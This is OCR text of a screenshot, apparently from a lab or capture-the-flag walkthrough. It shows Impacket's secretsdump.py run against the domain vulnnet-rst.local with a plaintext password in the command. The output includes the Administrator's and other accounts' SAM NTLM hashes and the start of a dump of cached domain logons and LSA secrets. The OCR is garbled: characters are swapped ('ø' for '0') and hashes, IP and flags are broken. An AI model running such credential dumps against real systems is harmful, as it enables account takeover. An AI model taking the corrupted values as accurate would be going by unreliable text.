 (kaliS —/Down10ads ] $ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9htö1ø.10.33.1 Impacket vø.1ø.1.dev1+2ø22ø6ø6.123812.ac35841f - Copyright 2022 SecureAuth Corporation [ * ] Service RemoteRegistry is in stopped state Starting service RemoteRegistry Target system bootKey: øxf1øa2788aef5f622149a41b2c745f49a Dumping local SAM hashes Administrator : 500 : aad3b435b51404eeaad3b435b51404ee : c2597747aa5e43022a3a3049a3c3b09d : : : Guest : 501 : aad3b435b51404eeaad3b435b51404ee : 31d6cfeOd16ae931b73c59d7eøc089cø : : : DefaultAccount : 503 : aad3b435b514øoeeaad3b435b51404ee : 31d6cfeød16ae931b 73c59d7eøcø89cø : : : [-] SAM hashes extraction for user WDAGUtilitYAccount failed. The account doesn't have hash information. [ * ] Dumping cached domain logon information (domain/username:hash) Dumping LSA Secrets $MACHINE . ACC VULNNET-RST WIN-280BMIOEIM1